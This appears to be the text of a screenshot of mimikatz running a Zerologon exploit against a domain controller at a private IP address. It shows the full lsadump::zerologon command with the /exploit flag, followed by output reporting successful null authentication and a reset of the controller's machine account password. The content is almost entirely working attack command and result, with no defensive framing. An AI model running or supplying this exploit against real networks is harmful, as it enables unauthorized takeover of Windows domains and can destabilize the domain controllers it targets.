 mimikatz 2.2.0 x64 (oe.eo)
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:192.168.142.200 /ntlm /null /
account:DC$ /exploit
[rpc] Remote   : 192.168.142.200
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : 192.168.142.200
Account: DC$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================================================================================
==========================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz # _